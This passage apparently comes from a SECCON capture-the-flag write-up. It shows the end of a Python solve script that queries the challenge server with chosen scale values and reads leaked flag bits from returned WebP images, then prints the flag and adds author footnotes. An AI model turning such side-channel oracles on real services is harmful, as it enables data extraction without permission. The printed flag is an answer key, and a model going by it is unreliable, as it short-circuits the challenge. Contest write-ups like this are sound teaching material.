io.sendlineafter(b"Scale x: ", str(scale_x).encode())
io.sendlineafter(b"Scale y: ", str(scale_y).encode())
binary = base64.b64decode(io.recvline().strip().decode())
io.close()
return Image.open(BytesIO(binary), formats=["webp"])
def oracle(bit_index: int) -> bool:
scale_x = 2**(bit_index + 1)
scale_y = 1
for _ in range(10):
img = get_image(scale_x, scale_y)
# img.save("output.webp")
data = list(img.getdata())
assert len(data) == width*height
for y in range(0, height, LATTICE_SIZE):
cnt = 0
for x in range(width):
color = data[y*width + x][0]
if abs(color - 128) == 0:
cnt += 1
else:
if 0 <= cnt - LATTICE_SIZE < 2:
i = (x - cnt - 2) % LATTICE_SIZE
return i < LATTICE_SIZE/2
cnt = 0
print("Failed")
exit(1)
padded_bit_len = 8*8
flag = 0
with ThreadPoolExecutor(max_workers=8) as executor:
bits = executor.map(oracle, range(padded_bit_len, padded_bit_len + flag_bit_len))
for index, bit in enumerate(bits):
flag |= bit << index
print(long_to_bytes(flag))
Flag
SECCON{p3RLin_W0r1d!}
Footnotes
-
Because of my lack of consideration, many players solved this challenge by unintended solutions 😢 ↩
-
In fact, you can skip this step because bfcache is disabled by default options of puppeteer. ↩